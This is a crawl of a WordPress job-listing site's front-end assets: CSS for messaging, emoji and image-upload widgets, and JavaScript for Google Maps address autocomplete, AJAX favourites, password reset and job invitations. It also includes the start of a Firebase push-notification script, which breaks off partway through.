.file-attachment-link .download-req:focus { color:#767686; }





.file-attachment-link .download-req i { font-size:18px; font-weight:normal; vertical-align:middle; margin-left:2px; opacity:0.8;  }











.aon-full-messanger-right .aon-messenger-reply-textarea .aon-messenger-textarea { padding:15px 20px; }


.aon-full-messanger-right .aon-messenger-icons-area, 


.aon-full-messanger-right .aon-messenger-reply-send-area { padding: 5px 15px 15px;} 


.emoji_container { top:auto !important; bottom:60px !important; left:30px !important;  }








.blocked-area-outer { position:relative; }


.blocked-area-outer .aon-block-area { position:absolute; top:0px; left:0px; width:100%; height:100%; background-color:#FFFFFF; opacity:0.7; z-index:999;}








@media only screen and (max-width:1024px){ 


.aon-full-messanger-left, 


.aon-full-messanger-right { padding:20px; }


.aon-full-messanger-left { width:300px; }


.aon-full-messanger-left .aon-messenger-wraper { width:calc(100% - 20px); left:20px; top:20px; }


.aon-full-messanger-right .aon-messenger-single-chat-popup { width:100%; padding:20px; } 


.aon-full-messanger-left .aon-messenger-wraper { padding: 20px;}


.aon-full-messanger-left .aon-messenger-header-top { margin:-20px -20px 0px; padding:15px 20px; }


.aon-full-messanger-right .aon-messenger-header-top { padding: 15px 20px; }


.aon-full-messanger-right .aon-chat-block { right: 20px; top: 22px; }


.aon-messenger-header-restriction .aon-backto-account { padding:1px 8px; font-size: 11px; font-weight:500; }


aon-chat-block .user-block, .aon-chat-block .user-unblock { padding:1px 8px; font-size: 11px; font-weight: 500; text-transform: none; }


.aon-chat-block [class*="user-"] i { vertical-align: unset; font-size: 12px; }


.aon-messenger-header-restriction .aon-backto-account i  { font-size: 9px; }





.aon-messenger-chat-date { padding:15px 10px; }


.aon-messenger-chat-row { padding:0px;}





.aon-full-messanger-left .aon-messenger-wraper { margin-bottom:15px; }


.aon-full-messanger-right .aon-messenger-single-chat-list-wraper { height:calc(70vh - 200px); }





}





@media only screen and (max-width:767px){ 


.aon-full-messanger-left, 


.aon-full-messanger-right { padding:15px; }


.aon-full-messanger-left { width:260px; }


.aon-full-messanger-left .aon-messenger-wraper { width:calc(100% - 15px); left:15px; top:15px; }
.aon-full-messanger-right .aon-messenger-single-chat-popup { width:100%; padding:15px; } 
.aon-full-messanger-left .aon-messenger-wraper { padding: 15px;}
.aon-full-messanger-left .aon-messenger-header-top { margin:-15px -15px 0px; padding:15px 15px; }
.aon-full-messanger-right .aon-messenger-header-top { padding: 15px 15px; }
.aon-full-messanger-right .aon-chat-block { right: 15px; top: 22px; }
.aon-messenger-chat-notification { right: -10px; margin-top: -15px;}
.aon-full-messanger-right .aon-messenger-your-reply-area { margin-right:10%; }
.aon-full-messanger-right .aon-messenger-user-reply-area { margin-left:10%; }
.aon-full-messanger-right .aon-chat-block { top:8px; text-align: right; width: 140px; }
}





@media only screen and (max-width:600px) { 


.aon-full-messanger-right .aone-nochat-wrapper { display:none; }


.aon-full-messanger-right { padding:0px; }


.aon-full-messanger-left { width:100%; }


.aon-full-messanger-left .aon-messenger-wraper { width: calc(100% - 30px); }


.aon-full-messanger-right .aon-messenger-single-chat-popup { position:fixed; z-index:9999; }


.aon-messenger-header-restriction .aon-backto-contacts { display:inline-block; padding: 1px 8px; font-size: 11px; font-weight: 500; }








.aon-messenger-header-restriction .backtocontact i  { font-size: 9px; }


.aon-chat-block .user-block, .aon-chat-block .user-unblock { padding: 1px 6px; font-size: 9px;  }


}





@media only screen and (max-width:360px) { 


.aon-full-messanger-right .aon-messenger-single-chat-popup { padding:5px; }


.aon-full-messanger-left .aon-messenger-wraper { width: calc(100% - 10px);}


.aon-full-messanger-left .aon-messenger-wraper { width: calc(100% - 10px); left: 5px; top: 5px; }





.aon-chat-block .user-block, 


.aon-chat-block .user-unblock { padding: 1px 4px; }


.aon-messenger-header-restriction .aon-backto-account { padding: 1px 4px;}


.aon-messenger-header-restriction .aon-backto-contacts { padding: 1px 4px; }





.aon-messenger-header-restriction .aon-backto-account i,


.aon-messenger-header-restriction .aon-backto-contacts i {margin-right:-3px;}


.aon-full-messanger-right .aon-messenger-single-chat-list-wraper { height: calc(70vh - 183px);}


.aon-full-messanger-left .aon-messenger-wraper {margin-bottom: 5px;}

}

@media only screen and (max-width:767px){
.aon-chat-block { top: -3px; }	
.aon-chat-block a  { display:table; margin-left:0px !important; margin-bottom:3px; float:right; clear:both; }
.aon-temp-popupox .aon-messenger-header-des { margin-right:130px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.cmonjob.net/wp-content/plugins/aone-messaging/css/jquery.emoji.css
body_size: 707
content:
.emoji_btn {
    position: absolute;
    display: inline-block;
    cursor: pointer;
    width: 25px;
    height: 25px;
}

.emoji_container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.emoji_container {
    display: none;
    width: 544px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.176);
}

.emoji_container ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.emoji_content {
    height: 277px;
    overflow-y: auto;
    padding: 5px;
}

.emoji_content ul {
    padding-top: 1px;
    padding-left: 1px;
}

.emoji_content ul li {
    width: 54px;
    height: 54px;
    float: left;
    border: 1px solid #e3e3e3;
    margin-top: -1px;
    margin-left: -1px;
}

.emoji_content ul li a {
    display: block;
    line-height: 54px;
    text-align: center;
    cursor: pointer;
}

.emoji_content ul li a img {
    vertical-align: middle;
    max-width: 52px;
    max-height: 52px;
}

.emoji_content .mCSB_scrollTools {
    width: 10px;
}

.emoji_content .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical, .emoji_content .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
    margin: 5px 0;
}

.emoji_tab {
    background-color: #f7f7f7;
    border-top: 1px solid #e3e3e3;
    color: #666;
    height: 32px;
    position: relative;
}

.emoji_tab_prev {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px dashed;
    cursor: pointer;
    left: 8px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_next {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed;
    cursor: pointer;
    right: 7px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_list {
    left: 22px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 500px;
}

.emoji_tab_list ul {
    width: 1500px;
    transition: all 0.8s ease 0s;
}

.emoji_tab_list ul li {
    border-top: 0 none;
    cursor: pointer;
    float: left;
    height: 22px;
    line-height: 22px;
    margin: 5px 4px 0 0;
    font-size: 12px;
    border-radius: 3px;
    text-align: center;
    width: 68px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.emoji_tab_list ul li:hover {
    background: #e5e5e5;
}

.emoji_tab_list ul li.selected {
    color: #fff;
    background: steelblue;
}

.emoji_preview {
    position: absolute;
    top: 0;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    width: 65px;
    height: 65px;
    background: #ffffff;
    text-align: center;
    line-height: 65px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.176);
    z-index: 2;
    display: none;
}

.emoji_preview img {
    vertical-align: middle;
    max-width: 42px;
    max-height: 42px;
}

--- FILE ---
content_type: text/css
request_url: https://www.cmonjob.net/wp-content/plugins/aone-messaging/css/railscasts.css
body_size: 397
content:
/*

Railscasts-like style (c) Visoft, Inc. (Damien White)

*/

.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  background: #232323;
  color: #e6e1dc;
}

.hljs-comment,
.hljs-quote {
  color: #bc9458;
  font-style: italic;
}

.hljs-keyword,
.hljs-selector-tag {
  color: #c26230;
}

.hljs-string,
.hljs-number,
.hljs-regexp,
.hljs-variable,
.hljs-template-variable {
  color: #a5c261;
}

.hljs-subst {
  color: #519f50;
}

.hljs-tag,
.hljs-name {
  color: #e8bf6a;
}

.hljs-type {
  color: #da4939;
}


.hljs-symbol,
.hljs-bullet,
.hljs-built_in,
.hljs-builtin-name,
.hljs-attr,
.hljs-link {
  color: #6d9cbe;
}

.hljs-params {
  color: #d0d0ff;
}

.hljs-attribute {
  color: #cda869;
}

.hljs-meta {
  color: #9b859d;
}

.hljs-title,
.hljs-section {
  color: #ffc66d;
}

.hljs-addition {
  background-color: #144212;
  color: #e6e1dc;
  display: inline-block;
  width: 100%;
}

.hljs-deletion {
  background-color: #600;
  color: #e6e1dc;
  display: inline-block;
  width: 100%;
}

.hljs-selector-class {
  color: #9b703f;
}

.hljs-selector-id {
  color: #8b98ab;
}

.hljs-emphasis {
  font-style: italic;
}

.hljs-strong {
  font-weight: bold;
}

.hljs-link {
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/manage-uploads/image-upload.css
body_size: 344
content:
/* Uploaded image */
.rwmb-images {
	overflow: hidden;
}
.rwmb-images li {
	margin: 0 10px 10px 0;
	float: left;
	width: 150px;
	height: 150px;
	text-align: center;
	cursor: move;
	position: relative;
	-webkit-transition: width .25s, opacity .25s, -webkit-opacity .25s;
	        transition: width .25s, opacity .25s;
}
.rwmb-images img {
	width: 150px;
	height: 150px;
}
.rwmb-image-bar {
	color: #fff;
	font-weight: bold;
	background: #000;
	background: rgba(0, 0, 0, .5);
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px;
	display: none;
	text-align: center;
}
li:hover .rwmb-image-bar {
	display: block;
}
.rwmb-image-bar a {
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	vertical-align: middle;
}
.rwmb-image-bar a.rwmb-delete-file {
	font-size: 23px;
	width: 18px;
	font-weight: normal;
}
.rwmb-images li.removed {
	width: 0;
	margin: 0;
	        opacity: 0;
	-webkit-opacity: 0;
	   -moz-opacity: 0;
	     -o-opacity: 0;
}
.rwmb-images li.removed:after {
	content: ' ';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	opacity: .4;
	background-color: #f00;
}
.rwmb-images li.ui-state-highlight {
	background: #ddd;
}

--- FILE ---
content_type: text/css
request_url: https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/manage-uploads/image-manager.css
body_size: 109
content:
div.RWMB-drag-drop {
	border: 4px dashed #ddd;
	height: 200px;
}

div.rwmb-image-uploading-bar {
	position: absolute;
	width: 100%;
	height: 0;
	bottom: 0;
}
div.rwmb-image-uploading-status {
	position: absolute;
}
li.rwmb-image-error {
	border: 3px solid #c00;
	background: #903838;
}
.rwmb-image-uploading-status .rwmb-loader {
	width: 64px;
	height: 64px;
	top: 43px;
	left: 43px;
	position: relative;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/scripts/autofill.js
body_size: 883
content:
/*****************************************************************************

*

*	copyright(c) - aonetheme.com - Service Finder Team

*	More Info: http://aonetheme.com/

*	Coder: Service Finder Team

*	Email: contact@aonetheme.com

*

******************************************************************************/



// When the browser is ready...

jQuery(function() {
'use strict';				
	
	function initAutoComplete(){

				var address = document.getElementById('searchAddress');


				var options = {
						  componentRestrictions: {country: allowedcountry}
						 };
						
				var my_address = new google.maps.places.Autocomplete(address, options);
						
				var my_address = new google.maps.places.Autocomplete(address);

		

				google.maps.event.addListener(my_address, 'place_changed', function() {

            var place = my_address.getPlace();

            

            // if no location is found

            if (!place.geometry) {

                return;

            }


            var country_long_name = '';

            var country_short_name = '';

            

            for(var i=0; i<place.address_components.length; i++){

                var address_component = place.address_components[i];

                var ty = address_component.types;



                for (var k = 0; k < ty.length; k++) {

                    if (ty[k] === 'locality' || ty[k] === "sublocality" || ty[k] === "sublocality_level_1"  || ty[k] === 'postal_town') {

						var city = address_component.long_name;

                   } else if (ty[k] === "administrative_area_level_1" || ty[k] === "administrative_area_level_2") {

                        var state = address_component.long_name;

                    } else if(ty[k] === 'country'){

						var country = address_component.long_name;

                    }

                }

            }

			

            var address = jQuery("#searchAddress").val();

			var new_address = address.replace(city,"");

            new_address = new_address.replace(state,"");

			

			new_address = new_address.replace(country_long_name,"");

            new_address = new_address.replace(country_short_name,"");

            new_address = jQuery.trim(new_address);

            

            

            new_address = new_address.replace(/,/g, '');

            new_address = new_address.replace(/ +/g," ");

			jQuery("#searchAddress").val(address);

			

			var catid = jQuery("#categorysrh").val();

         });

			}
			
	function initAutoComplete2(){

			var address = document.getElementById('searchAddress2');


			var my_address = new google.maps.places.Autocomplete(address);

	

			google.maps.event.addListener(my_address, 'place_changed', function() {

		var place = my_address.getPlace();

		

		// if no location is found

		if (!place.geometry) {

			return;

		}


		var country_long_name = '';

		var country_short_name = '';

		

		for(var i=0; i<place.address_components.length; i++){

			var address_component = place.address_components[i];

			var ty = address_component.types;



			for (var k = 0; k < ty.length; k++) {

				if (ty[k] === 'locality' || ty[k] === "sublocality" || ty[k] === "sublocality_level_1"  || ty[k] === 'postal_town') {

					var city = address_component.long_name;

			   } else if (ty[k] === "administrative_area_level_1" || ty[k] === "administrative_area_level_2") {

					var state = address_component.long_name;

				} else if(ty[k] === 'country'){

					var country = address_component.long_name;

				}

			}

		}

		

		var address = jQuery("#searchAddress").val();

		var new_address = address.replace(city,"");

		new_address = new_address.replace(state,"");

		

		new_address = new_address.replace(country_long_name,"");

		new_address = new_address.replace(country_short_name,"");

		new_address = jQuery.trim(new_address);

		

		

		new_address = new_address.replace(/,/g, '');

		new_address = new_address.replace(/ +/g," ");

		jQuery("#searchAddress").val(address);

		var catid = jQuery("#categorysrh").val();

	 });

		}
		
	if (jQuery('#searchAddress').length){
	google.maps.event.addDomListener(window, 'load', initAutoComplete);
	}
	
	if (jQuery('#searchAddress2').length){
	google.maps.event.addDomListener(window, 'load', initAutoComplete2);
	}
	
});

--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/scripts/custom-effects.js
body_size: 4030
content:
/*****************************************************************************
*
*	copyright(c) - aonetheme.com - Service Finder Team
*	More Info: http://aonetheme.com/
*	Coder: Service Finder Team
*	Email: contact@aonetheme.com
*
******************************************************************************/

// When the browser is ready...
jQuery(function() {
	'use strict';
	
	/*Forgot Password Form*/
	jQuery('.reset_new_password')
        .bootstrapValidator({
            message: param.not_valid,
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
				new_pass: {
					validators: {
						notEmpty: {
							message: param.signup_password_empty
						},
						stringLength: {
							min: 5,
							max: 15,
							message: param.signup_password_length
						},
						identical: {
							field: 'confirm_new_pass',
							message: param.signup_password_confirm
						},
					}
				},
				confirm_new_pass: {
					validators: {
						notEmpty: {
							message: param.signup_password_empty
						},
						stringLength: {
							min: 5,
							max: 15,
							message: param.signup_password_length
						},
						identical: {
							field: 'new_pass',
							message: param.signup_password_confirm
						},
					}
				},
            }
        })
		.on('error.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	    })
		.on('status.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on valid
        })
        .on('success.form.bv', function(form) {
				// Prevent form submission
				form.preventDefault();
	
				// Get the form instance
				var $form = jQuery(form.target);
				// Get the BootstrapValidator instance
				var bv = $form.data('bootstrapValidator');
				
				var data = {
				  "action": "resetnewpassword"
				};
				
				var formdata = jQuery($form).serialize() + "&" + jQuery.param(data);
				
				jQuery.ajax({
	
							type: 'POST',
	
							url: ajaxurl,
							
							dataType: "json",
							
							beforeSend: function() {
								jQuery(".alert-success,.alert-danger").remove();
								jQuery('.loading-area').show();
							},
							
							data: formdata,
	
							success:function (data, textStatus) {
								jQuery('.loading-area').hide();
								$form.find('input[type="submit"]').prop('disabled', false);	
								if(data['status'] == 'success'){
									jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.reset_new_password" );	
								}else{
									jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.reset_new_password" );
								}
							
							}
	
						});
		});		
	
	jQuery('body').on('click', '.sf-services-slider-btn', function(){
		var providerid = jQuery(this).data('providerid');
		jQuery(".sf-services-panel-wrap").animate({"right":"0"}, "1000");
		
		var data = {
				  "action": "get_panel_services",
				  "providerid": providerid
				};
				
		var formdata = jQuery.param(data);
		
		jQuery.ajax({

				type: 'POST',

				url: ajaxurl,
				
				beforeSend: function() {
					jQuery('.loading-area').show();
				},
				
				data: formdata,
				
				dataType: "json",

				success:function (data, textStatus) {
					
					jQuery('.loading-area').hide();
					if(data['status'] == 'success'){
						jQuery('.sf-services-panel-listing').html(data['html']);

					}
				}
			});
	});
	
	jQuery(".sf-services-panel-close").on('click', function() {
		jQuery(".sf-services-panel-wrap").animate({"right":"-105%"}, "1000");
	});
	
	jQuery(".sf-services-panel-inner").mCustomScrollbar({
		theme: "minimal"
	});
	
	/*Add to Favorite*/
	jQuery('body').on('click', '.addtofavorite', function(){

				var providerid = jQuery(this).attr('data-proid');
				var userid = jQuery(this).attr('data-userid');
				var data = {
						  "action": "addtofavorite",
						  "userid": userid,
						  "providerid": providerid
						};
						
				var formdata = jQuery.param(data);
				
				jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						beforeSend: function() {
							jQuery('.loading-area').show();
						},
						
						data: formdata,
						
						dataType: "json",

						success:function (data, textStatus) {
							
							jQuery('.loading-area').hide();
							if(data['status'] == 'success'){
								jQuery( '<span id="favproid-'+providerid+'" class="sf-feaProgrid-icon sfp-blue removefromfavorite" data-proid="'+providerid+'" data-userid="'+userid+'""><span class="sf-feaPro-tooltip">'+param.my_fav+'</span><i class="fa fa-heart"></i></span>' ).insertBefore( "#favproid-"+providerid );
								jQuery('#favproid-'+providerid+'.addtofavorite').remove();

							}

							
						}

					});																
	});
	
	/*Remove from Favorite*/
	jQuery('body').on('click', '.removefromfavorite', function(){

				var providerid = jQuery(this).attr('data-proid');
				var userid = jQuery(this).attr('data-userid');
				var data = {
						  "action": "removefromfavorite",
						  "userid": userid,
						  "providerid": providerid
						};
						
				var formdata = jQuery.param(data);
				
				jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						beforeSend: function() {
							jQuery('.loading-area').show();
						},
						
						data: formdata,
						
						dataType: "json",

						success:function (data, textStatus) {
							
							jQuery('.loading-area').hide();
							if(data['status'] == 'success'){
								jQuery( '<span id="favproid-'+providerid+'" class="sf-feaProgrid-icon sfp-blue addtofavorite" data-proid="'+providerid+'" data-userid="'+userid+'""><span class="sf-feaPro-tooltip">'+param.add_to_fav+'</span><i class="sl-icon-heart"></i></span>' ).insertBefore( "#favproid-"+providerid );
								jQuery('#favproid-'+providerid+'.removefromfavorite').remove();

							}

							
						}

					});																
	});

	/*Social login mediator step to choose role*/
	jQuery('body').on('click','.choosesocialrole',function(){
		if(jQuery(this).prop("checked") == true){
			jQuery('.social-role-chooser').removeClass('active');	
			jQuery(this).parent().addClass('active');	
        }
	});
	
	jQuery('.sf-select-box').selectpicker('refresh');
	
	jQuery("#insert-add-media").on('click',function() {
        open_media_window();
    });
	
	function open_media_window() {
		var window = wp.media({
				title: 'Insert a media',
				library: {type: 'image'},
				multiple: false,
				button: {text: 'Insert'}
			});
		
		window.on('select', function(){
			var first = window.state().get('selection').first().toJSON();
			
			var imagehtml = '<img class="alignnone" src="'+first.url+'" alt="" width="'+first.width+'" height="'+first.height+'" />';
			
			tinymce.activeEditor.insertContent(imagehtml);
			
		});
		
		window.open();
	}
	
	jQuery('body').on('click','.alert-success,.alert-danger',function(){
		jQuery(this).remove();	
	});
	
	jQuery("[data-toggle=popover]").each(function() {
	  jQuery(this).popover({
		html: true,
		content: function() {
	   var id = jQuery(this).attr('id')
	   return jQuery('#popover-content-' + id).html();
		}
	  });
	 });
	
	//Comment Rating
	 jQuery(".add-custom-rating").rating({
		stars: 5,
		starCaptions: function(val) {
			return ' ';
		},
		starCaptionClasses: function(val) {
			if (val <= 1) {
				return 'aon-icon-angry';
			} else if (val <= 2){
				return 'aon-icon-cry';
			} else if (val <= 3){
				return 'aon-icon-sad';
			} else if (val <= 4){
				return 'aon-icon-happy';
			} else if (val <= 5){
				return 'aon-icon-awesome';
			}
		},
		clearCaptionClass: '',
		clearButton: '',
		clearCaption: '',
		hoverOnClear: false
	});
	 
	jQuery('body').on('click','.openadvsrh',function(){
		jQuery('.search-form .sf-advace-search').toggle();
		
		var isVisible = jQuery( ".search-form .sf-advace-search" ).is( ":visible" );
		
		if(isVisible){
			jQuery('.openadvsrh i').removeClass('fa-chevron-up');
			jQuery('.openadvsrh i').addClass('fa-chevron-down');	
		}else{
			jQuery('.openadvsrh i').removeClass('fa-chevron-down');	
			jQuery('.openadvsrh i').addClass('fa-chevron-up');
		}
		
	});	
	
	jQuery('body').on('click','.openadvsrh2',function(){
													  
		jQuery('.search-providers .sf-advace-search-two').toggle();
		
		var isVisible = jQuery( ".search-providers .sf-advace-search-two" ).is( ":visible" );
		
		if(isVisible){
			jQuery('.openadvsrh2 i').removeClass('fa-chevron-up');
			jQuery('.openadvsrh2 i').addClass('fa-chevron-down');	
		}else{
			jQuery('.openadvsrh2 i').removeClass('fa-chevron-down');	
			jQuery('.openadvsrh2 i').addClass('fa-chevron-up');
		}
		
	});	
	
	jQuery(document).on('click','.load-branch-address',function(){
       var branchid = jQuery(this).data("branchid") // activated tab
	   var userid = jQuery(this).data("userid") // activated tab
	   
	   jQuery('.sf-location-listing li').removeClass("sf-active-location") // activated tab
	   jQuery(this).closest('li').addClass("sf-active-location") // activated tab
	   
	   var data = {
			  "action": "load_branch_marker",
			  "branchid": branchid,
			  "userid": userid,
			};
			
		jQuery.ajax({
            type:'POST',
            url:ajaxurl,
            data:data,
			dataType: "json",
            success:function(data){

				googlecode_regular_vars.page_custom_zoom = data['zoomlevel'];



				googlecode_regular_vars.general_latitude = data['lat'];



				googlecode_regular_vars.general_longitude = data['long'];

				

				var  new_markers = jQuery.parseJSON(data['markers']);

				refresh_marker(map, new_markers);

				initializeSearchMap();

            }
        });
	   
    });
	
	jQuery(document).on('click','.showmorelocation',function(){
	   var $this = jQuery(this);
	   
	   var userid = jQuery(this).data("userid") // activated tab
	   
	   var data = {
			  "action": "load_more_branches",
			  "userid": userid,
			};
			
		jQuery.ajax({
            type:'POST',
            url:ajaxurl,
            data:data,
			beforeSend: function() {
				jQuery('.loading-area').show();
			},
            success:function(data){
				
			   jQuery('.loading-area').hide();
			   jQuery("#morebranches").html(data);
			   jQuery(".showalllocation").show('slow');
			   $this.removeClass('showmorelocation');
			   $this.addClass('showlesslocation');
			   $this.text(param.show_less);

            }
        });
    });
	
	jQuery(document).on('click','.showlesslocation',function(){
       jQuery(".showalllocation").hide('slow');
	   jQuery(this).addClass('showmorelocation');
	   jQuery(this).removeClass('showlesslocation');
	   jQuery(this).text(param.show_more);
	   jQuery("#morebranches").html('');
    });
	
	jQuery('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
	  var target = jQuery(e.target).attr("href") // activated tab
	  
	  var data = {
			  "action": "set_social_cookie",
			  "target": target,
			};
			
	  jQuery.ajax({
            type:'POST',
            url:ajaxurl,
            data:data,
            success:function(html){
            }
      });
	});
	
	  
	jQuery(document).on('click','.refreshCaptcha',function(){
		var where = jQuery(this).data('where');
		var img = document.images['captchaimg_'+where];
		img.src = img.src.substring(0,img.src.lastIndexOf("?"))+"?where="+where+"&rand="+Math.random()*1000;													 
	});
	
	jQuery('.display-ratings').rating();
	jQuery('.sf-show-rating').show();
	
	// tooltip function by = bootstrp.min.js ========================== //
	jQuery('[data-tool="tooltip"]').tooltip();
	
	jQuery('#quotes-Modal').on('show.bs.modal', function (event) {
	  var button = jQuery(event.relatedTarget);
	  var providerid = button.data('providerid');
	  if(providerid > 0){
		  jQuery("#quotes-Modal #proid").val(providerid);
		  jQuery("#quotes-Modal #proid").attr('data-provider',providerid);
	  }
	  
	});
	
	jQuery('#quotes-Modal').on('hide.bs.modal', function (event) {
		  jQuery("#quotes-Modal .alert").remove();
		  var where = 'requestquotepopup';
		  var elm = jQuery("#captchaimg_"+where).length;
		  if(elm > 0){
		  jQuery("input[name='captcha_code']").val('');
		  var img = document.images['captchaimg_'+where];
		  img.src = img.src.substring(0,img.src.lastIndexOf("?"))+"?where="+where+"&rand="+Math.random()*1000;	
		  }
	});
	
	jQuery(document).on('click','.sf-notifications',function(){
        var usertype = jQuery(this).data('usertype');
		var userid = jQuery(this).data('userid');
		
        var data = {
			  "action": "view_notificaions",
			  "usertype": usertype,
			  "userid": userid,
			};
			
		jQuery.ajax({
            type:'POST',
            url:ajaxurl,
            data:data,
            success:function(html){
            }
        }); 
    });
	
	//Tabbing on My Account Page
	jQuery("#myTab a").click(function(e){
		e.preventDefault();
		jQuery(this).tab('show');
		var tabid = jQuery(this).attr('href');
		if(tabid == '#schedule'){
			e.preventDefault();
		}
	});
	
	//Sub Tabbing on Availability Tab
	jQuery("#subTab a").click(function(e){
		e.preventDefault();
		jQuery(this).tab('show');
	});
	
	//Sub Tabbing on Availability Tab
	jQuery("#subTab2 a").click(function(e){
		e.preventDefault();
		var tabid = jQuery(this).attr('href');

		jQuery('#subTab2 a[href="'+tabid+'"]').tab('show');	
	
	});
	
	//Sub Tabbing on Business Hours Tab
	jQuery("#subTabHours a").click(function(e){
		e.preventDefault();
		jQuery(this).tab('show');
	});
	
	//Booking Tab
	jQuery("#bookingTab a").click(function(e){
		e.preventDefault();
		jQuery(this).tab('show');
	});
	
	jQuery('#invite-job').on('show.bs.modal', function (event) {
	  jQuery(".alert-success,.alert-danger").remove();
	  var button = jQuery(event.relatedTarget);
	  var jobid = button.data('jobid');
	  var providerid = button.data('providerid');
	  if(jobid > 0){
		  jQuery('select[name="invitedjob"]').val(jobid);
		  jQuery('.sf-select-box').selectpicker('refresh');
	  }
	  if(providerid > 0){
		  jQuery('input[name="provider_id"]').val(providerid);
	  }
	  
	});
	
	/*Invite for job*/
	// Get Quotetion Form Validation
	jQuery('.inviteforjob')
	.bootstrapValidator({
		message: 'This value is not valid',
		feedbackIcons: {
			valid: 'glyphicon glyphicon-ok',
			invalid: 'glyphicon glyphicon-remove',
			validating: 'glyphicon glyphicon-refresh'
		},
		fields: {
			invitedjob: {
				validators: {
					notEmpty: {}
				}
			},
		}
	})
	.on('error.field.bv', function(e, data) {
		data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	})
	.on('status.field.bv', function(e, data) {
		data.bv.disableSubmitButtons(false); // disable submit buttons on valid
	})
	.on('success.form.bv', function(form) {
		// Prevent form submission
		
		form.preventDefault();

		// Get the form instance
		var $form = jQuery(form.target);
		// Get the BootstrapValidator instance
		var bv = $form.data('bootstrapValidator');
		
		var data = {
		  "action": "sendinvitation",
		};
		
		var formdata = jQuery($form).serialize() + "&" + jQuery.param(data);
		
		jQuery.ajax({

					type: 'POST',

					url: ajaxurl,
					
					dataType: "json",
					
					beforeSend: function() {
						jQuery(".alert-success,.alert-danger").remove();
						jQuery('.loading-area').show();
					},
					
					data: formdata,

					success:function (data, textStatus) {
						jQuery('.loading-area').hide();
						var providerid = jQuery('.inviteforjob input[name="provider_id"]').val();
						var jobid = jQuery('select[name="invitedjob"]').val();
						$form.find('input[type="submit"]').prop('disabled', false);
						if(data['status'] == 'success'){
							jQuery('#jobinvitation-'+jobid+'-'+providerid).html('<span class="sf-serach-lable-invitation">'+param.invitation_sent+'</span>');	
							jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.inviteforjob" );	
							window.setTimeout(function(){
								jQuery('#invite-job').modal('hide');
							}, 2000); // 2 seconds expressed in milliseconds
						}else if(data['status'] == 'error'){
							jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.inviteforjob" );
						}
						
					}

				});
		
	});
	
	jQuery(".aon-service-bx").click(function () {
		if (jQuery(this).hasClass('selected')) {
			jQuery(this).removeClass('selected').addClass('unselected');
		} else {
		jQuery(this).removeClass('unselected').addClass('selected');
		}
	});		
	
});
  
  	jQuery(window).load(function () {
	function hide_alert_box(){
	  
	  jQuery('.alert-success').remove();	
	  jQuery('.alert-danger').remove();	
	}
	setInterval(hide_alert_box, hide_msg_seconds);								  
								  
	// Bootstrap Select box function by  = bootstrap-select.min.js ================= // 
	jQuery('select').selectpicker();
		
// TouchSpin box function by  = jquery.bootstrap-touchspin.js ================= // 

	jQuery("input[name='demo_vertical2']").TouchSpin({
      verticalbuttons: true,
      verticalupclass: 'glyphicon glyphicon-plus',
      verticaldownclass: 'glyphicon glyphicon-minus'
    });	
								  });

--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/assets/js/pwa-push-notification.js?ver=1.7.55
body_size: 922
content:
		    var config=;                     
                     if (!firebase.apps.length) {
		    firebase.initializeApp(config);	
		    }           
        if(!messaging)
        {const messaging = firebase.messaging();}         		  		  		                
                    messaging.requestPermission().then(function() {
                    console.log("Notification permission granted.");                                    
                    if(pwaForWpisTokenSentToServer()){
                        pwaForWpgetRegToken();
                        console.log('Token already saved');
                    }else{
                        pwaForWpgetRegToken();
                    }                                   
		 
                    }).catch(function(err) {
                      console.log("Unable to get permission to notify.", err);
                    });
                
                function pwaForWpgetRegToken(argument){
                     
                    messaging.getToken().then(function(currentToken) {
                      if (currentToken) {                      
                       pwaForWpsaveToken(currentToken);
                       console.log(currentToken);
                        pwaForWpsetTokenSentToServer(true);
                      } else {                       
                        console.log('No Instance ID token available. Request permission to generate one.');                       
                        pwaForWpsetTokenSentToServer(false);
                      }
                    }).catch(function(err) {
                      console.log('An error occurred while retrieving token. ', err);                      
